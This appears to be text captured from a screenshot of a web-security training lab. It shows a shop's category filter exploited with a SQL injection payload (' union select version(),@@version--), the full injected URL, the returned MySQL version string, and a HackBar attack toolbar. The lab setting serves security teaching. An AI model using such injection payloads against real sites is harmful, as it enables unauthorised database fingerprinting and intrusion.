 WE LIKE TO
SHOP
Giftsaa' union select version(),@@version--
Refine your search:
All Gifts Lifestyle Pets Tech gifts Toys & Games
8.0.33-0ubuntu0.20.04.2
8.0.33-0ubuntu0.20.04.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
https://0a7100e3047e5a408030037a002900d7.web-security-academy.net/filter?category=Giftsaa'
union select version(),@@version--+
Split URL
Execute